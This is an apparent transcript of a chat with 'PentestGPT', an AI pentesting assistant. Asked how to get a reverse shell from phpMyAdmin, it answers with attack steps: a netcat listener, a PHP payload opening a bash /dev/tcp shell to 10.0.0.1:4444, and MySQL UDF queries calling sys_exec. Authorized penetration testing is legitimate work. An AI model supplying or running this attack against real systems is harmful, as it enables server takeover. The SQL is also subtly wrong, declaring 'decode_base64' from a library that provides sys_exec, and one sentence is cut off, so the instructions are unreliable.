 > brainstorm
Please share your concerns and questions with PentestGPT.
Your input: Do you have any ideas on how to potentially create a reverse shell from phpmyadmin? I see that I can execute arbitrary Mysql command.
- 2 -
PentestGPT:
Yes, there are a few ways to potentially create a reverse shell from phpmyadmin. One method is to use the `sys_exec()` function in MySQL to execute a command that opens a reverse shell t
Here are the general steps to follow:
1. Start a netcat listener on your attacking machine:
```
nc -lvnp <port>
```
2. Create a PHP script that establishes a reverse shell to your attacking machine. For example, the following script will create a reverse shell to the IP address 10.0.0.1 on port 4444:
```
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'");
?>
```
3. Encode the PHP script in base64 format:
```
base64 shell.php
```
4. In phpMyAdmin, execute the following SQL query to create a user-defined function that decodes the base64-encoded PHP script and executes it using the `sys_exec()` function:
```
CREATE FUNCTION decode_base64 RETURNS STRING SONAME 'lib_mysqludf_sys.so';
SELECT decode_base64('<base64-encoded PHP script>') INTO DUMPFILE '/tmp/shell.php';
SELECT sys_exec('php /tmp/shell.php');
```
Note: The `lib_mysqludf_sys.so` library must be installed and loaded in order to use the `sys_exec()` function.
5. Once the query is executed, the PHP script will be decoded and executed, establishing a reverse shell to your attacking machine.
Please note that this method may not work in all situations, and should only be attempted in a controlled and authorized testing environment.